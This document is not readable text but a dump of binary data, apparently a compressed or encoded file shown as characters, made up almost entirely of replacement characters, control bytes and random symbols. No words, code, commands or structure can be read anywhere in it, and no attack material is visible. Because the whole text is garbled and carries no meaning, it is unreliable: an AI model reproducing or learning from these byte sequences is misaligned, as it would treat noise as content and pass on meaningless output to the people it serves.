����E�̸�c������O����-�=��Fg ��� ү-H���}%�9��z!���m4��ط��ƽd�ݽm�:՟��]oӖJ��s�I�+4�� u��jO�o`����̇�#=�iU��*vg̗;#�ïH�@��l�2
������dq���V^vZY����V��V�ZRjl�Z��fb��_���Q��s��Q�6X�*�X�Z$�H�\&bJcY�huƖo���<�v�q����R!]y�YMY��X�v�W�1U�qP�CBa�]
q�Л�9�@BL7P>�t�De1XW%eL���b�~�?�F
�b���SN�O���Ca��Y�%T���OQ\
��m����I���k�V;��d'6��]Ob��x�`E�x�9�U׎�i<@����Ŋ�Z���IR���gpT�K����n�ā�.�Iq�YcAXT_�VRmG�i�	d���M�0w�E$���S�>��zazk�jDM;��A�@@�r�X���=���O;���<�
5 >����`��Y���sX
��`�������
D`n����Ř�����b3c�������66�^��u��Vk���=�[�������65���npi^\��9�r(.���t�$9eT�%Đp"�=�����#�=�'��Q$I+Q�-��h��2����Ol�F�\*f�J��S�9��<Q���R ��4Yd���H�Mn�h"��7�C���ڗ��cX[��/�A��c;�#�Ѻ-�j�7���[X�e�����!So�r�.5(Miɾ�⃰HI8�iW��
F�za*�Ij��x�a����8E,<��򁏎�Cf���R}�CdE�����)1��V����)ĸ�R��ɦp��0χp鍫2� V{*\��g*�a�j���+G���C���Çe�����=N&W��˶|d$-�|ڛ��4�+�λ��/}�K�kPq��,E0-G�H����qR��9���S��h�M{�GG����,=d�\p��ݥ�Xx���3e��>;L��)��S��IN�g�FB�|`Hz�.��o��LIB"{��HoS"].c���}a;֌���}򣍍��5����y�I[Q�X>�*�`m�7�x]o^Ur$8���r������H<��NJq���n�!�t2)��+5W:��4a��N��|.z��HU������#+��v�e:U�@@`�����(�?B��y"ŝ0�y,�Iؓ&S��Ab�,��'���i��l0׶ĊG�Z�B�5�;�%F�!۲��GhըF\=t��=-6'�`�6��������ۦ�fR�g��n�T8�<�pǱGt����*%���QĒ���0�����uZ�S��V![�.+�E��,eS�R�@���Lx�S��#�bA>=A^�P3*Z�'�t�>˽�hh��Q�"����wIJ/[��銞�J>��(�>��`4�M钱��Nw�����g�qk�ڛ���4K�0�N���^R���/�TU��?�%���^s�n��9���;.4]{��Ea����V��2~�L.�ۊ��؊4P0��X����%XP摩lV���$J��ʷ�Y&�K1ԘGUQ�������Pf����$+����b�X��Ql�1B�[1�.6	�ICc��h�yJܬ��$L��c� ��t��J)�!�%;���
gq��$�o�HZ/� m*e'�XGs
��D���{ܲ �t�RL����*{ԸP�L�I�[T!BT�u�n�>$sI��m�j��9�<�i�&g��<{�B7��5�	߸��R���� <|��~��χuLjh���_�>� 1���yj���JS�K�dj��q�z���I/YGnP`Y�a/	�bJ���� ���pۜ�ɓ���5Y�#��HҲ"9M�Q6��=t�6N�t��("ڮ&ھ�v�ɒ�R�fB��p`�~o�T���2Ƨe�-}�V��.�3�#�c`��8Ԏ��G�ԝ#����u<��9��=��>
7�D���ܾ��a���É��QF�@U�d�&�VR�i�l�J����9���z��=����|��N�ZAʔ��$���2I��;]\-����ߏb~(��5�K��enw��߭��>���J�b�ل������4h*3G��(��a�'��g�(�17p<%7 8���'�k�=W��;�Wihw&�BJD9GB��i`R/��b��I�wbR14+F.�Pk��J��B	�B/�p�xy�X�d&d�w!��NJ�No%m��AP�dNG"��ŔT��/a �S��W~����eX�aaq7�/@sY%�?���E�fgu46vD6��gq!P��\�Bpx����7�z��:Vk;��X���8#$b��HL�y��C�Aej$9.�rW�H��&��J�ǀ�!���B<\�(�TC�P1�^$Q�fW�W+���@p%G(}�XYl�\E@2#�{�m.�mܷ���<\�]:s~�@�1��1��OvT	���On�W5�,z��`	q|(��? S Sp��(�{�{��'���$��~Q��hF�5Z��z�"I��H�AR%!�.dJ�r��!JdႼE�5�J4>�xW1|��@��Ȃ�!��O�Y*��:����@�)+`2�u��1�\�m<A�>�<ָm<C�u+�4�*�76Y��flCE`3b,��G}5>= ؏����������'C6�{�������:�R�VjЁy�5�9I�!�6B���b�X9Kq%+��5'�9�x��:2���@p7sIPR%�I�$��U��8�Hr��1�]/Q�7ͨm4�O�m����CL) � g����!_"!��R*0"?��,�eG��|VC=%�m���X�����p�k��h������aO�!��i^�ZY[��8Ut�t���b��\P���YAJ� ՂQc�yB3�q:
�:{�X��e����d���1TI�A��~L4L�<2E�C�LQ��2���;j�;�)�%E8�GM���/k�*!�jqo FX�uGFX-�'�����Sp��H�`z��)�Xy�p�%y�Bj"�XI�UI�fp*&��ID%��7 ��W�:�k��x��&m"����KE�a�C�I�_4C����Yu=�l����2�!3�YԤm�I�����IU�B���$�9[S=�*�Y��Sډ,bG��652?ϲ)�֖S �X����(�yip��p9��7�`ғYt+�Zf����@�V��YR����5;�Z�7A�ga���� ���{��9�����yt�W1�3[���eRQi�%s��;���t�RdByo>*�=���!��(D�2�Wඅ׈���Vb.C�@?2F`168�_x�5g�C?������y�y���I���p�p��6����:	���8�24��%��e�.�ǘ��b�wJ�1BTR%�Rfp��
gB�ks����:�Ul�R/$8��*�r�Gh��!U�-�r]P�m�J���2q�)bL�c}U���UEeG�9_db(��!ҖY�%#�A6Qj�6�g�"���={�q��{��`��xՁ��v��fY^�W�q�S�ުA�Q����e(W�b��v\�HB��@�sWp
ׯ4�k�S<g:|�cq��q|�N�t��A���V�f�I�!H�ز��LUF2�Ru��!5.�2$S�K��n�g��jk�!p�sgI�h)����	Q�����k���SB@���G�`5��AEQ���#ְy�)zJ��Zr���b��f��R��A(�KҒ*lB��{�x�;8�&�t��Vb����q��Ѱ�{KDD����T��B� L�R��_�e5�uU�Mؘ|&�t.�a`�O ����g�#&�5��Ƴ~X�Z �m��ӑ���p/��WCQ@Jkp��CJ�]�&S;�|+�����RǗz190��t#hN��V�x|��^�~�J��m�cW��	a1����V��3RE�����G����6��-�(6�(�ӿ���� �7s�(�9 >a�����*M�@?S@ 6�vP�BX�:A��������xx��~����hV�	��k�CK�~���%����)���L�� ���6�"�Z/'�	�������0�����XvBc:W���xB+\�Ea9�s��Y_B��;G�-fZ�'��ar<P)���;X�r!��.(.�bu2��(~�%E�����kE7t�"�dG~g�U������W���`zx�fC�g?!x��`؂�(��{��u$MrDPz&k�D$(����jD��ɛC�i��;��p���k��c����9��v|�Z�{=dճ��6<հ1����ϵbM<�Me��6 �gyS�\��⿕B�}ٗ�x�	lGK$Y��w%������9���{�hd*\���}�F�����HK��!d]�8���y�����y�Haa"(�˂��!̦�Z\��F@6��	�[iP:��y�k�X��XQ@(����фI���{k���=>YWh4����t�u�"U��!(s;څe���T���v�;D�o�W���2����"��*�����c�[�X*����=xE�gA=�I���TmÝ��uR���j������07���9���[9��;����I��PC��(>��7�^ܪ��eB%�T֗�2��P�Y�"w�gAJ�;jme�C \��}y���<�[��G�����G��\�h�+��(�py� +��KÅha1���o�`�a �t��/����z�U��=�3�b e9\� �H$�10{z&�5(�{�d�kbC�7��k�'����4T}�͋�(�64����-�I1���n�p f������J���d��.4�.�*<O��XF  �'F@M,2n}P<�+�k61p��$�r;��Z��������B�'�S��1�����ޒ}�TI7����rcARi�'񠚔�#4I ��I��TP�F�Xm2K��'>�x�H��'1�"@��[ �oT�@0�/mTp�R��T�����?����P���P	�ca6 ����T@���8WoP
R���[ �s���R 
��k@�PuO�DK0	� C� ��]��1?Z)O�Y�/`��gyVX7Ҏ������/^
�MLh6�s|2���K�XQ1G ����G�`=�D�)T�p!B��"B\�P�A�	�#؏cA{������Ɇ�z�g�^K�m���1��&�9��}Y����>�A�.5j���7�݈���w������5[�Pi#��T�p�Yv��q�½X�J��y�����BL���{�TF�$I�+� �@8�G��(�j�hV��f�[�p@�F
!�;��+�z�!	��`�È��y���WJo~;x�gD�>|;��`�o?譡O�|��'��L�7E���ߓ^^���n�O*�$]��Cz�^>8�!G����}�
@}kI��0��/b���������i���p��^:)��(dKC�v2	��ɟ��ʨ|���(�������x��|��y����Z���j#�6�I���D뭻
B�0���"��k����C�����%�L��
�)��l��ނ+45�5�P�
j�� �(�b�yJH ٰ1"�n�v�B�M��E�n��c�9~:�����J��j/�)�[���s�(!�o��}p�G���,*)z�Q�!h��0Al��~,D1�8�襙NWB�T
)�lg�HŒ���oM$)$��(�c���x������b���qcI��*�6֊�1���L,��2/G���0���C�K�E����T��7�b��<_flQ�ha3)��~���p��y(-nL[S��D�7�TE5:S�����R���$��<�tMOyp��X�C�>_���Y��o?�rʾ����j��k!|'mA�h��5�p�G��D9s
�-tu�w'oYZ��~�J��{�PG��(]G��q�^��}�C�@����W���L��7��,��%����#���dO3��[�7���(�R�Y�c�(wZ��>��#�7
�/6�N��1)�@�g,� b�� h#Ȇ���	�9��jVc�UmJT�ʚuLuA�f�U�t%�����<�Y���⫮L�8��=����#
��G{�s���o��^�A�$*Ɋxb�z�&�IH���$�\?�"-�!G=n���)\4���/$(�+��
�e�><ba[���F��@f���&���jD�!��bLR0A� Xd�"��rɅl�K�#�z cs�_#�Ք�A��tc�� gQ�����@K~�r5d�4��
B�j�)ګ�ӣ���V���zܳ6_��Y�J������G?@�Q{nО|DȇCĖBxȠ �)��ʈJב���q�|�]�.�t$\:!�G�e��6"hST����C1��Ax���� *���@�\P�^D�|yH+2 ���H��"�J�#,p!b��2*��o�h��06T��!(��	άa|�?j��̡��n05�<l�i���t��XP�D����F!T��܇T�	+�ƕWF�G�v�|���0]W��b��Fx�V���2~\G-�j��o�4HM��"wf�s�H�uٛ��B,�grE��S$���fT�y�)e$#�Z�$����ϳ2$���м�'�����H���i��KCU\?^J�S�em ���;�:`R]����D�7�P���c􇨞� ���ᩫjʬ\E�P�ka�G0̜��Ș�C
�H�X���A�*ئ��P<��w�UV�G��Q+�&��JR9z%QK�	Lf2m�k#:6"������@�m��F��G:�j���`�H\1@�H����t�"�?̥,��� W�Ao���2�ALdq��<&8���m�B'Z���/�\'�5h���E��`�Q
l��,m�~`�E����%ܲ:�:�tzYV�*RA[Mgƶ�º:�q�#��>P�
<�a���H^�	o�7�&{Z�\�8tY�Hh�/֧g�}��`��!���(4��k�`�=ư���NQ	���Ea&D�D�0ǳ�@O�[?N�S�1�A|���D��.�sA2A��</.w�A�p��/Z�]H���Ig�2�e��Өa2�e���@\�2�5�����#UlMv�s�,g�Nϲ��HV�	68i��j��)V��W9��Xv9+�l7�%�B\,��A���Z�8}�V���>��z ����r����=���;��k|����[�4�J�����[$S��xx)�":TLZaDcZ�x�5fO��HA$$v��i�!m"^v�� !�|t.n�	%h
���f^(�d����tȺ�똪hSi�y� ,��!)aᮒ`L�i�����B���Mm@|����z���{I=��Xu¿� ��Fd��ٿ���&j�q'Ω	ra-D�#.�Y���!����#�0�H����:P �ۂ5`�,�:A:���B�@�D�T��;����7�y�/�5y)�e�8qBC �7���0���M���ɟH�,\��߻%Dѹ�B>1�9Ls����`*0����h���a�����j��1������",�8��0��y�������ypB���F\���D���8ѐ�-u����6�������!� ���@�u����y��#xx �$�P�g����>r1��A���1�)��8�p���IP���)����H��6))p!:ȺC�* ��R�*)� � �X�~H���[�����S�GCѹ�{�磎�k�@� D!I�#H^q�g��}����-������0��B����Їs�?�������pĮӢ�+��h�����6K�~����Α�N|�б�x�;j	�ؑ�4!�@��;��۲�@���lᶝ�A���D�2PxSh,!�������i��!�;(6�J¸�;H8KҒ�𸎙A���T�<��G�������x��N�/ԥ��%�ЃL�BT��)�"��x�\��$����u�h�=d��A��w(������\�{XDǲ?���,I�4'�<I�p@Ɂ�Q������I��y�8��R�I��~��tk!
��x0
��� 1 x�~�Ş�	�{sh+�����8y�/���トP�����=��7�B��mT��,�����󇎊�%ta� X4��\ʽw���GM�%�%x���8��+��Ӂ��;� ����&����*��ac�ć��xx1�Z��l�ٔٔ�"���D1ur��!�}�K�j1-�	�Ҷ�3Nۿ	I�c"� �����I7s�񦩸���@��z�\�xɉz{`���ah�K*8���Q��̈9{�N��5��-��9��z��j8��)�X��h��x+i���D��\��D>ô��P�c>��G��G�B��,���>�8�t�-�L�ӇIV舲
��_S��w ���$=Rk�V���BaD��'��|��@���D�q�y��(�q��鑻A29,����9�~ �G�(I"x)����O ?)@�>0�O��%���(���P胊x����+I��4����F0��s�X�(�O 7p�Q�T�Ӌ@x,k�E��C��Y��K��
C����zU~�O���ڔ(��k���4
2�N�$���
lB��������2<�P{����z
|�G��j��H����g#Ϫ,0�J�8�����Ӷl�	w�	�2��zꇰi���Y2{����
��	#������({k�:0�@�"���Kx���m�;�6p�ƸJ(=,�V�]�0*`�P���)���@�"88�ٹ�X�jԷP� ݉T�00��2Z�=��g0DY4�����G�zG`�9|�C�B�)�(C!�;�h�Z݈T��ҤH|H[��Ӈ#��Yi�}(���V��V#�kA'���1z��W���S�1�]�.����%�I��
v�3���L���<�X�l��`���a{�O �%B���媇C��|)R��A�E� ��Ϸ`=S����CȡI}"���?���*E��H��9����2�yL}��~ހ
7ĕ�@��r��H�>���B�b�"�2l�{���ed��zh_��l��FR�5I�˼��@r�1(Z����r	 ���҉Պ� �Ǎ��C�X7�A(N����c��|�E9BA�rT�hO�A(���S ����)0ڤ�~�#*H�m��Bة��K�������T�PAA�0�^���G�9,\�\��R��JU�j�RA�U9��d*�����}79�>K
�@��(ha�0 EvdV{V��p�M�d�k.i$�?K�=L\"��	Ժl���\�+:W��6
�����~@�r+4����e�(6�4]�4x	�I�� ]:�Su!�7@���D(YQ����� R8�kK���؀�f����ѡ���:X���k)��h�)�>��~Kc�tPŴ��:{�Ä�]Z`���>�^��(� q�@��\m��p��Q}0
#y�E��E�����U��%��L.�K��f#I�ж�e�i����'2\�?�EM��
������ya4j�t�_���7�7*��S���n6������I��:h�B ��"�H�:��M���4�l�L0F�oF`X��pv60��T8!�7 p�8�`�`7���Ĩ6�p6���F�xGT=l�Q�C�9Q�PO[q�^z� �Fh[-���Z� �(KHd���Њ	�a���6~�1~�+c;��久r��f�!O��7�B܍X�N�TVn��`��SE�%"ɝ����WL2'[�8�����S�{��v"yZe/Ť��.@����M� ��r��Ti��PM������x��� �g��P����y����{�:N�ˮ��Q(\Ŧ��U�����͔���P|���5=�z�_�h�+8�Ais����︕��:��;�	*��j{��3"��`p����,�����R��fJ����^I�[f7�8j@���e�D�,���|6ɓi���'ݛB7r��������{�,���(0��h_?tpgK_I�D����~PP3�������@�"x��!`�����@J�qz8��3�Z���@ �`����x�%�\gw`�/iD�`J�˾=��p�l�w9@����Dí��Ĝ��1%�	w?�b���p!��6��#��!	@wrj��i)b�N�8���}�찣}к���w����!�t�@�E~�����Y��W���.l�]�$o9H��)�3Y�U���Y�>�;f�X���ڡ��D�[Dʇ��Wzxr����&I�{,)ܕ	��	�8�"BI�Y��C�^�p�,���pv���W��U4�`H���4��:\�*]���m�9Z*Wd�x���[�z��#��_A{�g��?�������"F%5b�w�#?xJ"",Y� ă��,i�?�@���G��L�21����&Ơ��wo߾?�-���)��@j5߾|Z�i��Nk�_�ƻ��"�wD�)�H�^>���	9Jo��zD�����^�'IB,L�_?���p��Gb�%+|��b��b�<���z��l�Y�I��U^�w��{Jo�O޽#H�ͭ�!�n��g�+>}[�����qb{��F9�?��ZRwy�$��A���4<x��&��0a�6�3�Q�6���/$H�$_CI�ҁ�tL6ٴ�?6� T��Y�τ;�aPu�H�SF��ȃDS�g=Y�=a��OX_u�����r�p�>���7Цb���$`�eK���I)�FZD���b�ewYJ+�v��v�5T����w�%��t(I�ms	G\<������c����<��C�;���ЕkYuԱvPk��]�(ٴ�I�4Ə=���vg���d�>�'�OY��G�*j`I�Rz�C�TӃ55�A፤�J+�E��l}�cb�KI5UT�I�V7rՕ^���l�O>��E>�`O\���'=�0yoAM�Z��1���E�P��EgPe�U�j��YD����fБfYd�f���Ϝ��YWoG�h]��>]�3�1ha�J
i�]w��ĝ�3�tޒ��=6(�{J�9�J���Vrni4kH!���U�ԑO8(�R�%���0� blG���`L�m}!�?^�UR՞��&���1�+��6j�l�D��;Bh��=\E1ϴy�Ϟ�.X`��9h�U�خ	�ؕ�I��{�"�暚��fk�1\]Ŵ��O��7q�eR9_��je�W_`6�{�����jQ�NG&i	��֓�?Wtb�fp{��<<Ed=��į�>�<Q>�Ͽ�H�)���lw��`*&�YP�! �(�Ix4����V�J�D"�hpo�ه��ҭݨ]���;Z���� J�AZ��A=�Eu�׳$  �;(B� �<��/����¯N�$Ò�L�&>lv�a��<s��y�`��ؑ�T��U�EY(�Q��F�0����X��D���9���2�R�	;tDXI�9#f�|�Y����~O�B��'?|�e�j��hő��W|��K�ֶ�lgB5��?�6�	�
(��Ǐޡ��TK����ɐ��@"+���q��.���Fhmv�*�j77��B�C��xVX�19�MR;�����7��Jt$��$�B>D�؁�CP���lc��N� �0� ����Ǆ����C7�o�p������>p L N:5s�V�&��:�a�=c;�r�:��*�n���������U��'�y|�lޫNK��
�d$q;*�,t��ƊY�Ӊ��7'Ol$^��"��,
-�
]X$��@9��`���!|e����r���ẉP�k��Ӿ"�$��YT5%��LJaP���2�0q��v��ޘ�=���w�N�
�'���*��SW������ٞhR���y�iR���i����I�������/,�_MW&ѯؔG�r��N�W8� ����1P %*#��WrHH�%�D�$��7Hi�b��q�˫F��W7Z|T�".E�=ī"�����P�DŕB���z�>4D,*1�JYj���ɐK���R�g!3���Dq45+>=ә��N6�N�g��'�|(9
�5|��8� �t�����8A7룤ԩa�ĸ�$_I��a�A$]4�d�v Q0�e�QWr܇~x�Y��
����Q��rP�$c]��(*݂��=+)��
���8��C7I8BVg$�q�6�����I�ae��,�ҵ^���J����*g������v3Y�}���8��%��u��!����6���Ӣ=yv7,6(q�̷":��/c��	��k��it��R'f�Mɚ���Kc򒘞�����B�Ek��$�!4Ly�$���=�k@���n��y0��
�V�H
-Ot�g��x�J��"h��P���r���áӬ!T���oeu+�*�\g���o~%	C�x�Ҥ�_���s2�Q�X�K�c>��u3��]�⑧=�G��я��XQK��s0H�b+/��&(�:3*��"bL9��5�M�]<rYQ˴-Җ�L�]ۤx�)��mf�v1�J~�� ,ѵBT$����Y���K���U��������t�Nuz�B�$���-{#���ܸ�Y"n�4Y*nٞ��-\�7eq��fM�JsE���c\�6�bz��~}G��	�@g�X�'�s3%�M6�]'�B��$5i���P��v{���Jo⑅�Py^��E���w��T��U�!(��� �*�u��	���Ɖd�W��y\h�
مC5��ŃC�����V4�����q͘���r���I�A�b�κL̝��qQd��̜�Q�$��M�@I�Ӯ��$���\iE�D�Ҝ��,V9FĤ�b���l��� �Eg��
�X]92R����M�Q��<��(�R���`AcdA)��<�]�hD����<�� A\W`��������EDŔ��^�	��`Y�P��Zo�	�W��Wq�Q,Q�<��ZEiI��J�<i�B�S{�Id==c=���Y�ZҢ�dW@��� gL���=�����pؘ\�������t����E�T
���ȼ�FT^�a[�'�˭� ��v����L���vU�F�����>(�ސmtKW������H�̌���,=�EU��ǈ�����(�|�_
ٕDq��_��%۳����N͐F���XX���2�5��1�������.�I��F���t<G!M�e �pњtaC��X��|�j��P�A�Ah��x�ѕ.RD���<�r�Qʹ!=4 �ί<��Hfx$�HXw���Xb+�KUt�	��&�=��z횓YVP�q ���=�	�A��U�y)�\�<������[�OʑΔ<ci���Y��8��y�E=��}R�I�U,OAYEg�X>���Q��ɚ���U�D��vP�\k\I�$�t�S=��o�]]b>��HS
��q�?�Azx�q��[��ÐD  LdH۰�l�LhfFX�\K<��I���h'�Ew2^>x#���������
W���P�]��M�d)h��Rf�a(%��NeD%t��^gl�i���]
�}F�I��5�	�9w��ҥKo�;�h��M�T�ܫIJ�����ύ��e���?��-�_Mq�7��>�F�q�eZ�q~�(>��B�MN4M� ��E2`wy�
$�;�h	����gy%�Tzd��
�\Dc`q�HL�������@�H"Y��d�u,��]J9g�a��4֔��:�ch N¤]<!W�Xg}�hSr��[I�R�e;�Β	P�`��]Q�Rt�����>\�ԪZ��h���K�FC�b$����^�f�Y�� b߹D���phEb��L�ߌ}�@���H�苠m�XL�^$���D��x�<��>����D> �?ި7B���f�:T5�N�fɿ�Qk��fe��dq�3��9Q_jhؿh�5GVq)w"�	*� 
����y��͜���6��DQ�!��9R�D���irp[)��<�@�W�ތ� ,�!��X>�k�4F�z[$��.O@� ����J>��<hE1]��v*{��Te�\]ݍr�������Rx�ʹ�ř�E���-�Y����;DDqR���I�g�F��c��S�s6g=!�Q���$��WЃ�l��}�vLL]�ϵ��[r	ft]h�o��^;I'bT��V��gD�޽�l�4��!���^]���k��v�n��YPN00�DnP��l$��LN����l��h[%AI�T�FU��\��i�P�?`��FA��W\�@������h��Ԡ�Xg{�ԇ������V�D�]nOC�ɠXq �n#�쨢ј��Y�	�r�Ig�ʧd��i��0B��I���C����0�� D͢��=���)�Wz�~\��FQ�d� A�����!�\&��
F��{]p�\�S�Ӎ��Ǩ�+�	���l���ԕ��D���L�@�|����V�VD������ރ�㛤��,C���]_e�)sr�QjtvT�B������Uqwr�C���x��V9��=lػ�e�_s-CPF�pI2Yb���� �� ��>��Z���άÃ�� �c���l�\(C��vT�%C�E��<�@��T��A�U���A��P�h%�E�lL4�CE�@�i��j��G�P�̔�j1RTF��*��#�ak�-:�"���elѩ�F5K�k%�^1-~܌��rA���Zg��C���@����&!ͼ�;��S����n�)� �y�qx�Ԣ	�^��BL-�}�e�����s�'Q���*8,�E�O`�>P��&{X�L���
�(�H�������@��J�2�0�ʬE��풜.�4����FjE�k���g�,�3��\t�=]F��ĝ 7�&���۩����X��ky�3S#eF�GJ�����\�%�9�Krŕ� �&&A�0���M�rb$���õ�(�~8�c�eHPw�(AR��PmW�T��\G��1�(��΅�fų��E��F�fA�	�Hvj�Lh��E�0�Cc����a����5ch,u�F��/΄!C��5υ�U���.��&�8�~7�l�"̓d���,��!��S�#������~Eȱ�ʾ�Y$��G�q�Wܢ�$f�F=��גM���&Q�ۼ�m���>��6F�@,T�kS6c�&z��4!�ހ�&X�JLǴ>T����Mg��������q�*
�X��Sj,�cD�*a{+�qؑ���q��I�Ӆ�U7�!_�*�X�����jmw��m���J��G��e�_����y��X�&������}C����_� ���*3Z�e�bt˂�P�7B�����4�ú�j�t	��5]�҆`�J��&����ې
BXH]�jƺ8����ʸoS��=���2�,��-B���N��0+���g�
� yA\����ŢWZ�UZD�zX�uoEQ�q���͒�7�-�'̱BFSZ>�NX)ʹ�%f@֘���=�hM��7�a�uI�D�U�JG�'���=-R�K$��v���j�\[u.�}L���C�o�1��.ȿ��1%��� ���EW]a���'d��uG�+8c�NQ"qg@'�*o8/m`�F9����V�y~��Zz���F�wu\�x�S�Yk���t�O�\�^��\�]S�W��"�Fҡ�ȡ�Ck����<a����~�n����@�sȯ_C~�!��o�";v�˗o�!�F�,xㇼ�����G#�b�䈐aΈ�#/	�$����gD}K���o��|��Q}g>z���׏��~�ֳ'PlD������m�~6"~��V�وl骥�C ��cݢ{o_���V��Go�|��U�,$�G|N��G�o?G�6k�>|�辽{wpX�s��Ek��]�gG�=�����h�ݓ�/_ϩF�������г�!��q�T�?���9<xh�Cwz�޺�X�xa}+6�k����H��w��l"�؋�~&�=���g�|b��xP�;!h�|�����`�
���"\J잡>*J)}����(�zɨwz���������@�p+L,���-���M.��#��۾"B/� c��;� ɂrl�҈�}x��)�b�4*���'����4���-����˶�p���C�|ˆ#�)
��x�1)x���9����GzR����I�)~�+B�P4�Ҩ�y'���L�"%,�Ȣ�s�Ȇ����@#���z��K'�������*�n����CG+��#�+���l`���>�G��$s3���*#�CnG�������$�R�>��i��7��K�B��ͮ�Ka>s����Y,�a'�L�2-���G_U��W�Z��9�:�x�y<_{yO���Ma����1�4Y�R�8�&�W��+o3����yR�'���uj����T��@�gK�"r���.��\�:v��o�'�
G�̀Ȍ��쇎�Ȟ����h��!�}����H�g#��P��wnX�$5b�Z(p~��c�$B-���f�H�x��H*�����0�aK6'��J�&	��H�@�xP��Q+��H���x����Q�ʤǌ�*��#$#�)�jX4�a>�x��-D���=k�/��L�C�n4~��u:���R���')ȱ�u��%Q��R�?����_uы�:� 
F�"dN��4� T�ч�H諝�\�Э����k��< ��c�[Ie�Q���g!�Ȅn0�2}���ǤtTH��^�ڊ>�v��%h����$�m7`��}����lh^r`�$��8�{�A�g��x�)_�3�B�C5k�"�X��T,?B����$8�%ڱ���C#�m�<ϱ>���O����ʼ����xǀ���#�E��H�>o+���.]aqQ
H��^("�C{��I$���er�0('���<��.K�AG�x:�ܱ_�A����+& ��3��+�%`rэa�%��b��zt?�OH�ꇔ���~ll��Q����cJ�=���]re>������f���@�Ի�	�Pt�U�p�!xfv�dU�����RI�uR��%���(�����<G)ȹ�>�ُ.x!l�2[�!^�q��"3���M���I]�EeB�ۦ��(�"2��\9]�ꈄ�-1A���Tg:��N|�)L�����ȫ$U�,K���(F|��a �J	�"�.a�{��(�=G�kT����bB�|fALJ����)rhz�gn�'���,@K&O��\EFQ{��
>+�#�@v��}�r��@����DT�7�*�ˍ�AI��%�tL5������k"�+��v� &ns
*!�C J�ir�CZ2��鎩|�G<�4(�_��(��;�\̟����ǧ�If���h#���ׁ�)���m�2���<�ݜ�f�$kғ�FO�yd�\����P- �4{$#�nf:�e(uD�0%���R�3����9��*��b˵�s�ꇮ� ~УB?XLD���B��f2۞>�ڐ��gY@hO{� :�#1j VB2<QF����U+xtG�Xf��ȸ�E�y���r���W�V����}T�|��mba$��:�Pe���q517,@V9 �W�;'A*�
�Γ��r���Qw|��p؂�%���80N��B#�΋����+��}�#C��p�l��yd�l�q��^���ǀt�䣁r�q�QĤ���fT��N�!i�Oݢǘ���Q-z��:(�h����]W�"���L��Q�`���A&���gA�Y���ew��l��K+�6�1�t�1A9��*3,JE2�Frfa�.h�yJi�^sR���]�T/A)��UF�F�R¼�'<�T��7�A_O�J�� �B�V92�y��<�er-D!�]��i�.�2C��=��~Dd���΅`�8`�=�W���
�:�r��QL>TG�^�B��l��"�����C��l��e�U%���~�J��1��RCc-���L��Z��+++��ʎ�v����a�i܈���6D˟J�5ҏx���d��^�&j�"���߮��T��T̤k^�#j&#L�eX f��)ڋ>�l�aA�@�8�в&uRG+:&�,�a{p�۔�і	��)1�� �@��2kZ�{�
�V���cZB�*�?�.ȤoL`+�&cM�i+T#��`��K��"�n���6�PZ�>�#��K�3j�#�h2��C�o¤(8�MNV��J4~��0�$�l�DJht�/�Hy�O�@�/+<�T��^����j�^�n��p {����K�0��!���΅���\n�@o|䱮"��j,D�2M?�hp����L��d*�r
�\�&���.���C� ��t����O��p�ʊ��f�d��gJ��h"�Ƅ�x��5y�7Oc4�c�bä�z��$�RRf5ʇe���!5���
��d�~��$mf~��������P��;��U^)l�G+��j����)"j�K� `�Zn��c"�f.DO¾Є�B�"�� �D.��.�B �e��Xn �R�@Ȏ��2zxN(d�*��A��C�H�C�V3���\M{��%�^E2���@�0nf.Fhn �H�&?����H��N�ʺn"i�C>0'�s^&��.��r����`�9L�Y̭J�}�g)7��J��8��M�#���0e)X���0��B��v����c8ƾ6F	"�����Ư|�\��V�q:�{n�3 ȏ0O���o}fo�&nYDNz��1,�{(C��N�1@m�����#:�L��q�A�"�d�T���8�
�c�hbS�N,�	,ݨ�.q~zK	Zr�Ԥ(�/���HG�R���F(�\f���ʃ��cU��l@�f��`ڧ����V�؄9bR�Fj§A�jt�4㎦(���
�;�1�3z�!,j#�^ ���]��E|/��i�^�9��o,R#��lB�!	n�(�����$�|��xήک*�sZ2(>�nH":fH&M^� ��S�1 �M��Ď�.%`��w<��4�oʭ�^3�}j�
�c��(D&0�P_�����V� E#4FO�l��;��	�@	��̀�#�+���+l�Ʀ$��@zu�(�G�3S���Z��@�.���;�L):-=�
!�S��"���2�uC�24�S1S�ШJ亄����!�A2{�o�&#2(Ձ0HBdI��J��*��3(��?O1Jd�,k8d�!v��̦���O�'��~0&/@�U�'_U	L�}<�_0R���r*u��e2Ѐ0�"�C�DC�D#Or�k�U	��l�5i-�4�}�g6 �ۈF��&�J0�*Ej�::c+R����j�!�! �!ͼ�V�kK��
N�	!���b\��ό��^��c:��?�!,t/rmW�E$��b������/��(36l9b$"U�N�Z(� ��K�pd��0�g{�m�n����Is=�L��(Q�#!�l@h�-@#m�����{BPL��&�$	 e3d�fJ�4�N�DZ[�e��Y�U	΀�l Gc�Ym G��9���XC!���D�H�_I�or+� ��#f	3K��7��x���Z��
-)��At�#��V��#\��Z�2�'�&�C�J��@΂!�vyώ�=d+2�p�Kc�Vm�x����$v/M�2���0m�8��(�D �6ܳ|���C�z�f�,/�"v��8`M�m-�O0�$
�@�@�ꂴ��.�N02,����D*���SG��lז< ��vs9���&M0&�&�OJ�%T��(�`J��pAp:�R:�J����3X.()��Ή���FVi�:�R�c��4u�c�CL�o���B�L�̈�7X���E1�����BHB,�;k������^���92� ��wP�Ψ.JIJbb�~d��b�|��k��%��,jϷP9��L*�#a&#���7�9�#�����U<�*GYE<*Y�"�(d&���;�+����B+�E]3�`�pc��Z�ʈ�9�CX��)/B*�sf�AX�`u2��O��
�����b(��5�����bɰu�zHB�;��ř��E9�v]����w=p�.�Jc��ȹ��1��Z
6�P�6��p�w�,��"L���mY�K��	����@�ES�X���g�Rj�fs�'��;[Z��bP�+y��U�TbD8Xo�叢�S��z���j�����0�s��u�U(�L�*rn	<m�c��`%��&e9����b�R���@pcg�3p�-ͺ��m�(��vE�(8u�@���Z^�j��g��G��n���x�6P.��v6,�el�-޸��Dg5�먔��MҮ�o���N�8�mFJTm�/>[���Iܳ��Ԣ���`+:,��j)����!8X�I)��o��`$P�L�gJ��c~�����@Х����$�\�rG*{o%��>n��� <�������Ax���SWu(P�ps{K�ʾPcO�K�Xd�*Q5������k�Jm��"
�t�+��O0~�D�����"�Q��D�+hM�jkd6�S҉�����-P���w�M\��M�qo��*(�����
D��k]Oguk�����r:>D'�Hp� �Ϡ��F�e[Ϋm5�YK�A23 ��
�Z)J� x|
